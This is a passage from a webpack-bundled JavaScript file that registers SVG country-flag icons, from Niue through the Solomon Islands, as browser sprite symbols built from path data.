  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nu\"><path fill=\"#FFDA44\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.334h256v170.663H0z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80z\" /></g><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80z\" /><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80z\" /><path fill=\"#2E52B2\" d=\"M0 233.376v-30.713h46.069zm96 22.618v-48.912l-73.372 48.912z\" /><path fill=\"#D80027\" d=\"M256 255.997v-15.082l-57.377-38.252H176z\" /><g fill=\"#2E52B2\"><path d=\"M256 233.376v-30.713h-46.069zm-96 22.618v-48.912l73.372 48.912z\" /><circle cx=\"128\" cy=\"170.66\" r=\"22.627\" /></g><path fill=\"#FFDA44\" d=\"m128 154.663 3.97 12.222h12.854l-10.398 7.556 3.971 12.222L128 179.109l-10.398 7.554 3.972-12.222-10.398-7.556h12.853zm0 65.14 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm0-117.334 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm69.931 58.667 2.365 7.277h7.653l-6.192 4.499 2.365 7.279-6.191-4.498-6.191 4.498 2.365-7.279-6.191-4.499h7.652zm-139.862 0 2.364 7.277h7.653l-6.191 4.499 2.364 7.279-6.19-4.498-6.191 4.498 2.365-7.279-6.192-4.499h7.653z\" /></symbol>"
});
var nu_result = browser_sprite_build_default().add(nu_symbol);
/* harmony default export */ const nu = ((/* unused pure expression or super */ null && (nu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nz.svg


var nz_symbol = new (browser_symbol_default())({
  "id": "nz",
  "use": "nz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nz\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#D80027\" d=\"m425.301 233.745 3.388 10.428h10.963l-8.87 6.444 3.388 10.427-8.869-6.444-8.871 6.444 3.388-10.427-8.87-6.444h10.963zm-39.194 75.072 5.083 15.642h16.445l-13.305 9.667 5.082 15.64-13.305-9.667-13.305 9.667 5.083-15.64-13.305-9.667h16.445zm1.481-122.846 4.236 13.036h13.704l-11.088 8.054 4.235 13.034-11.087-8.056-11.088 8.056 4.235-13.034-11.087-8.054h13.704zm-37.712 47.32 5.082 15.641h16.446l-13.306 9.666 5.084 15.641-13.306-9.666-13.305 9.666 5.082-15.641-13.305-9.666h16.445z\" /><path fill=\"#FFF\" d=\"M256.003 85.329v30.564l-45.178 25.088h45.178v59.359H196.89l59.113 32.846v22.806h-26.69l-73.484-40.826v40.826h-55.652v-48.573l-87.429 48.573H.003v-30.553l45.168-25.099H.003v-59.359h59.103L.003 108.147V85.329h26.68l73.494 40.838V85.329h55.652v48.573l87.43-48.573z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915zm-83.98 0L0 240.259v15.739l100.174-55.654z\" /><path fill=\"#0052B4\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915zm83.98 0L256 101.068V85.33l-100.174 55.653z\" /></symbol>"
});
var nz_result = browser_sprite_build_default().add(nz_symbol);
/* harmony default export */ const nz = ((/* unused pure expression or super */ null && (nz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/om.svg


var om_symbol = new (browser_symbol_default())({
  "id": "om",
  "use": "om-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"om\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M138 0h377v114H138z\" /><path fill=\"#4A7C3A\" d=\"M138 230h377v114H138z\" /><g fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"2\" stroke-width=\"10\"><path d=\"M40.3 35.2s37.1 48 50.8 54.5 17.1 5.7 17.1 5.7\" /><path d=\"M100 35.2S62.9 80.6 53.3 87.6s-18.7 7.8-18.7 7.8m17.1-30.1h37.9M70.7 35.2v30.1\" /></g></symbol>"
});
var om_result = browser_sprite_build_default().add(om_symbol);
/* harmony default export */ const om = ((/* unused pure expression or super */ null && (om_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pa.svg


var pa_symbol = new (browser_symbol_default())({
  "id": "pa",
  "use": "pa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pa\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M256 256v170.663H0V256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H256V85.337z\" /><path fill=\"#0052B4\" d=\"m128 123.034 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L128 195.813l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /><path fill=\"#D80027\" d=\"m384 293.697 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L384 366.476l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /></symbol>"
});
var pa_result = browser_sprite_build_default().add(pa_symbol);
/* harmony default export */ const pa = ((/* unused pure expression or super */ null && (pa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pe.svg


var pe_symbol = new (browser_symbol_default())({
  "id": "pe",
  "use": "pe-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pe\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h170.663v341.337H0zm341.337 0H512v341.337H341.337z\" /></symbol>"
});
var pe_result = browser_sprite_build_default().add(pe_symbol);
/* harmony default export */ const pe = ((/* unused pure expression or super */ null && (pe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pf.svg


var pf_symbol = new (browser_symbol_default())({
  "id": "pf",
  "use": "pf-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pf\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M293.991 256c0 20.982-17.01 33.243-37.992 33.243S218.008 276.982 218.008 256s17.01-37.992 37.992-37.992 37.991 17.01 37.991 37.992\" /><path fill=\"#0052B4\" d=\"M293.991 256c0 20.982-17.01 37.992-37.992 37.992s-37.992-17.01-37.992-37.992\" /><path fill=\"#D80027\" d=\"M232.259 246.506h9.498v19h-9.498zm37.988 0h9.498v19h-9.498zm-19-14.247h9.498v33.243h-9.498z\" /></symbol>"
});
var pf_result = browser_sprite_build_default().add(pf_symbol);
/* harmony default export */ const pf = ((/* unused pure expression or super */ null && (pf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pg.svg


var pg_symbol = new (browser_symbol_default())({
  "id": "pg",
  "use": "pg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pg\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#A2001D\" d=\"M0 85.33h512v341.332\" /><path fill=\"#FFF\" d=\"m204.631 326.488 2.762 8.504h8.941l-7.233 5.255 2.763 8.502-7.233-5.254-7.233 5.254 2.762-8.502-7.233-5.255h8.94zm-22.834-81.622 4.605 14.172h14.901l-12.056 8.757 4.605 14.172-12.055-8.759-12.055 8.759 4.606-14.172-12.056-8.757h14.901zm0 103.883 4.604 14.173h14.902l-12.057 8.757 4.606 14.173-12.055-8.759-12.055 8.759 4.604-14.173-12.054-8.757h14.899zm43.566-66.782 4.606 14.172h14.901l-12.056 8.758 4.605 14.172-12.056-8.759-12.054 8.759 4.606-14.172-12.056-8.758h14.901zm-87.133 0 4.606 14.172h14.899l-12.054 8.758 4.603 14.172-12.054-8.759-12.055 8.759 4.605-14.172-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M376.526 204.163c-7.628-7.628-17.538-12.133-28.189-12.908l31.88-24.795c-12.698-12.698-29.714-18.431-46.319-17.218a44.3 44.3 0 0 0-11.396-19.511l-12.593 25.186a18.5 18.5 0 0 0-3.148-4.197c-7.245-7.245-18.991-7.244-26.234 0s-7.245 18.99 0 26.234a18.5 18.5 0 0 0 4.197 3.148l-25.186 12.593a44.3 44.3 0 0 0 19.519 11.399c-1.217 16.606 4.511 33.619 17.209 46.317L324.12 214.6a11.05 11.05 0 0 1 7.807-3.202c2.973 0 5.768 1.158 7.87 3.26a11.06 11.06 0 0 1 3.26 7.87c0 2.974-1.158 5.768-3.26 7.87l10.494 10.494c4.905-4.905 7.607-11.428 7.607-18.364 0-5.675-1.81-11.071-5.153-15.534a29.5 29.5 0 0 1 13.288 7.662c11.573 11.572 11.573 30.403 0 41.975l10.494 10.494c8.409-8.409 13.039-19.59 13.039-31.481-.001-11.892-4.632-23.072-13.04-31.481\" /></symbol>"
});
var pg_result = browser_sprite_build_default().add(pg_symbol);
/* harmony default export */ const pg = ((/* unused pure expression or super */ null && (pg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ph.svg


var ph_symbol = new (browser_symbol_default())({
  "id": "ph",
  "use": "ph-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ph\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M512 85.337V256H256L0 85.337z\" /><path fill=\"#D80027\" d=\"M512 256v170.663H0L256 256z\" /><path fill=\"#FFDA44\" d=\"m161.908 256-27.288-12.835 14.532-26.428-29.632 5.668-3.755-29.933-20.64 22.015-20.639-22.015-3.755 29.933-29.631-5.669 14.531 26.428L28.343 256l27.288 12.835L41.1 295.263l29.633-5.668 3.753 29.933 20.639-22.015 20.64 22.015 3.755-29.933 29.631 5.669-14.532-26.427zM21.789 117.607l9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.694-14.809-4.932-9.268 12.559.117-15.608-14.809-4.934 14.88-4.712zm0 235.923 9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.695-14.809-4.933-9.268 12.558.117-15.607-14.809-4.934 14.88-4.712zm188.606-117.961-9.081 12.695-14.879-4.713 9.268 12.559-9.081 12.696 14.809-4.933 9.268 12.558-.117-15.607 14.809-4.934-14.88-4.713z\" /></symbol>"
});
var ph_result = browser_sprite_build_default().add(ph_symbol);
/* harmony default export */ const ph = ((/* unused pure expression or super */ null && (ph_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pk.svg


var pk_symbol = new (browser_symbol_default())({
  "id": "pk",
  "use": "pk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pk\"><g fill=\"#FFF\"><path d=\"m393.508 170.516 17.512 18.875 23.363-10.821-12.541 22.487 17.513 18.876-25.263-4.978-12.539 22.488-3.073-25.564-25.263-4.978 23.363-10.82z\" /><path d=\"M0 85.343h512v341.326H0z\" /></g><path fill=\"#01411c\" d=\"M128 85.331h384v341.337H128z\" /><path fill=\"#FFF\" d=\"M361.909 298.793c-31.037 22.426-74.378 15.446-96.804-15.592s-15.446-74.379 15.593-96.804c9.677-6.992 20.55-11.125 31.613-12.563-21.283-3.183-43.777 1.613-62.598 15.211-38.2 27.602-46.792 80.944-19.191 119.145 27.601 38.199 80.944 46.792 119.145 19.189 18.82-13.598 30.436-33.448 34.096-54.655-4.839 10.05-12.176 19.076-21.854 26.069m-1.329-125.904 17.484 18.842 23.322-10.802-12.519 22.447 17.483 18.844-25.219-4.968-12.519 22.45-3.067-25.521-25.22-4.969 23.323-10.802z\" /></symbol>"
});
var pk_result = browser_sprite_build_default().add(pk_symbol);
/* harmony default export */ const pk = ((/* unused pure expression or super */ null && (pk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pl.svg


var pl_symbol = new (browser_symbol_default())({
  "id": "pl",
  "use": "pl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pl\"><g fill=\"#FFF\"><path d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512V256H0z\" /></g><path fill=\"#D80027\" d=\"M0 256h512v170.663H0z\" /></symbol>"
});
var pl_result = browser_sprite_build_default().add(pl_symbol);
/* harmony default export */ const pl = ((/* unused pure expression or super */ null && (pl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pm.svg


var pm_symbol = new (browser_symbol_default())({
  "id": "pm",
  "use": "pm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"pm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var pm_result = browser_sprite_build_default().add(pm_symbol);
/* harmony default export */ const pm = ((/* unused pure expression or super */ null && (pm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pn.svg


var pn_symbol = new (browser_symbol_default())({
  "id": "pn",
  "use": "pn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pn\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#ACABB1\" d=\"M400.696 219.822 384 225.387l-16.696-5.565-5.565-13.913 5.565-13.913h33.392l-5.566 13.913z\" /><path fill=\"#338AF3\" d=\"M345.043 219.822v61.217c0 29.821 38.957 38.957 38.957 38.957s38.957-9.137 38.957-38.957v-61.217z\" /><path fill=\"#6DA544\" d=\"M348.555 295.541C358.131 313.927 384 319.996 384 319.996s25.869-6.069 35.445-24.455L384 236.518z\" /><path fill=\"#FFDA44\" d=\"M422.957 280.421 384 219.822l-38.957 60.599v.618c0 5.518 1.337 10.328 3.512 14.503L384 240.405l35.445 55.137c2.175-4.175 3.512-8.983 3.512-14.503z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var pn_result = browser_sprite_build_default().add(pn_symbol);
/* harmony default export */ const pn = ((/* unused pure expression or super */ null && (pn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pr.svg


var pr_symbol = new (browser_symbol_default())({
  "id": "pr",
  "use": "pr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pr\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V153.6H0zm0 136.526h512v68.263H0zM0 358.4h512v68.263H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFF\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var pr_result = browser_sprite_build_default().add(pr_symbol);
/* harmony default export */ const pr = ((/* unused pure expression or super */ null && (pr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ps.svg


var ps_symbol = new (browser_symbol_default())({
  "id": "ps",
  "use": "ps-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ps\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#268024\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#e4312b\" d=\"M256 256.006 0 426.668V85.331z\" /></symbol>"
});
var ps_result = browser_sprite_build_default().add(ps_symbol);
/* harmony default export */ const ps = ((/* unused pure expression or super */ null && (ps_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pt.svg


var pt_symbol = new (browser_symbol_default())({
  "id": "pt",
  "use": "pt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M196.641 85.337v341.326H0V85.337z\" /><circle cx=\"196.641\" cy=\"256\" r=\"64\" fill=\"#FFDA44\" /><path fill=\"#D80027\" d=\"M160.638 224v40.001c0 19.882 16.118 36 36 36s36-16.118 36-36V224z\" /><path fill=\"#FFF\" d=\"M196.638 276c-6.617 0-12-5.383-12-12v-16h24.001v16c-.001 6.616-5.385 12-12.001 12\" /></symbol>"
});
var pt_result = browser_sprite_build_default().add(pt_symbol);
/* harmony default export */ const pt = ((/* unused pure expression or super */ null && (pt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pw.svg


var pw_symbol = new (browser_symbol_default())({
  "id": "pw",
  "use": "pw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"218.902\" cy=\"255.994\" r=\"74.207\" fill=\"#FFDA44\" /></symbol>"
});
var pw_result = browser_sprite_build_default().add(pw_symbol);
/* harmony default export */ const pw = ((/* unused pure expression or super */ null && (pw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/py.svg


var py_symbol = new (browser_symbol_default())({
  "id": "py",
  "use": "py-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"py\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0052B4\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"m289.579 216.738-12.592 12.592c5.37 5.372 8.693 12.792 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.112-5.316-24.985-13.91-33.579\" /><path fill=\"#FFDA44\" d=\"m256 232.51 4.421 13.605h14.304l-11.573 8.408 4.421 13.604L256 259.719l-11.573 8.408 4.421-13.604-11.573-8.408h14.304z\" /></symbol>"
});
var py_result = browser_sprite_build_default().add(py_symbol);
/* harmony default export */ const py = ((/* unused pure expression or super */ null && (py_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/qa.svg


var qa_symbol = new (browser_symbol_default())({
  "id": "qa",
  "use": "qa-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"qa\"><path fill=\"#751A46\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFF\" d=\"M0 0v342h150.3l37.7-19.6-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19 37.7-18.9-37.7-19 37.7-19-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19L188 57l-37.7-19L188 19.1 150.3 0z\" /></symbol>"
});
var qa_result = browser_sprite_build_default().add(qa_symbol);
/* harmony default export */ const qa = ((/* unused pure expression or super */ null && (qa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/re.svg


var re_symbol = new (browser_symbol_default())({
  "id": "re",
  "use": "re-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"re\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var re_result = browser_sprite_build_default().add(re_symbol);
/* harmony default export */ const re = ((/* unused pure expression or super */ null && (re_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ro.svg


var ro_symbol = new (browser_symbol_default())({
  "id": "ro",
  "use": "ro-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ro\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ro_result = browser_sprite_build_default().add(ro_symbol);
/* harmony default export */ const ro = ((/* unused pure expression or super */ null && (ro_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rs.svg


var rs_symbol = new (browser_symbol_default())({
  "id": "rs",
  "use": "rs-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rs\"><path fill=\"#0052B4\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M0 312.882h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M129.468 181.793v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.356 256 266.929v-85.136z\" /><path fill=\"#FFDA44\" d=\"M155.634 196.634h74.201v-29.681l-14.841 7.42-22.261-22.26-22.259 22.26-14.84-7.42zm85.526 82.148-48.231-48.231-48.231 48.231 15.741 15.74 32.49-32.49 32.49 32.49z\" /><path fill=\"#FFF\" d=\"M241.16 233.734h-22.504a14.74 14.74 0 0 0 2.001-7.418c0-8.196-6.645-14.84-14.84-14.84-5.663 0-10.581 3.172-13.083 7.836-2.502-4.663-7.421-7.836-13.083-7.836-8.195 0-14.84 6.644-14.84 14.84 0 2.706.736 5.235 2.001 7.418h-22.114c0 8.196 7.139 14.84 15.334 14.84h-.494c0 8.196 6.644 14.84 14.84 14.84 0 7.257 5.211 13.286 12.094 14.576l-11.694 26.401a48.1 48.1 0 0 0 18.149 3.544 48.1 48.1 0 0 0 18.149-3.544l-11.694-26.401c6.883-1.29 12.094-7.319 12.094-14.576 8.196 0 14.84-6.644 14.84-14.84h-.494c8.199 0 15.338-6.644 15.338-14.84\" /></symbol>"
});
var rs_result = browser_sprite_build_default().add(rs_symbol);
/* harmony default export */ const rs = ((/* unused pure expression or super */ null && (rs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ru.svg


var ru_symbol = new (browser_symbol_default())({
  "id": "ru",
  "use": "ru-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ru\"><path fill=\"#FFF\" d=\"M0 85.33v341.332h512V85.33z\" /><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFF\" d=\"M0 85.333h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.884h512v113.775H0z\" /></symbol>"
});
var ru_result = browser_sprite_build_default().add(ru_symbol);
/* harmony default export */ const ru = ((/* unused pure expression or super */ null && (ru_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rw.svg


var rw_symbol = new (browser_symbol_default())({
  "id": "rw",
  "use": "rw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFDA44\" d=\"M0 255.994h512v81.619H0z\" /><path fill=\"#496E2D\" d=\"M0 337.614h512v89.043H0z\" /><path fill=\"#FFDA44\" d=\"m278.261 185.209 20.844 9.804-11.099 20.186 22.632-4.33 2.868 22.865 15.765-16.816 15.766 16.816 2.867-22.865 22.633 4.33-11.099-20.186 20.843-9.804-20.844-9.805 11.1-20.185-22.633 4.329-2.868-22.864-15.765 16.816-15.766-16.816-2.867 22.864-22.634-4.329 11.1 20.187z\" /></symbol>"
});
var rw_result = browser_sprite_build_default().add(rw_symbol);
/* harmony default export */ const rw = ((/* unused pure expression or super */ null && (rw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sa.svg


var sa_symbol = new (browser_symbol_default())({
  "id": "sa",
  "use": "sa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sa\"><path fill=\"#055e1c\" d=\"M0 85.333h512v341.333H0z\" /><g fill=\"#FFF\"><path d=\"M183.548 289.386c0 12.295 9.731 22.261 21.736 22.261h65.208c0 10.244 8.11 18.551 18.114 18.551h21.736c10.004 0 18.114-8.306 18.114-18.551v-22.261zm146.716-107.595v51.942c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942zm-155.773 51.943c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942H174.49v51.942z\" /><path d=\"M297.661 181.788h21.736v51.942h-21.736zm-32.604 29.685c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 14.32 11.376 25.971 25.358 25.971 5.385 0 10.38-1.733 14.491-4.677 4.11 2.944 9.106 4.677 14.491 4.677 1.084 0 2.15-.078 3.2-.215-1.54 6.499-7.255 11.345-14.068 11.345v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.943h-21.736z\" /><path d=\"M207.093 248.57h32.601v22.261h-32.601z\" /></g></symbol>"
});
var sa_result = browser_sprite_build_default().add(sa_symbol);
/* harmony default export */ const sa = ((/* unused pure expression or super */ null && (sa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sb.svg


var sb_symbol = new (browser_symbol_default())({
  "id": "sb",
  "use": "sb-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sb\"><path fill=\"#496E2D\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.329h512\" /><path fill=\"#FFDA44\" d=\"M0 396.494v30.169h45.255L512 115.499v-30.17h-45.255z\" /><path fill=\"#FFF\" d=\"m85.688 108.787 5.12 15.756h16.566l-13.403 9.737 5.12 15.757-13.403-9.738-13.405 9.738 5.12-15.757L64 124.543h16.567zm84.624 0 5.121 15.756H192l-13.403 9.737 5.12 15.757-13.405-9.738-13.403 9.738 5.12-15.757-13.403-9.737h16.566zm-84.624 82.502 5.12 15.756h16.566l-13.403 9.738 5.12 15.757-13.403-9.739-13.405 9.739 5.12-15.757L64 207.045h16.567zm84.624 0 5.121 15.756H192l-13.403 9.738 5.12 15.757-13.405-9.739-13.403 9.739 5.12-15.757-13.403-9.738h16.566zM128 150.037l5.12 15.756h16.568l-13.405 9.738 5.12 15.758L128 181.55l-13.403 9.739 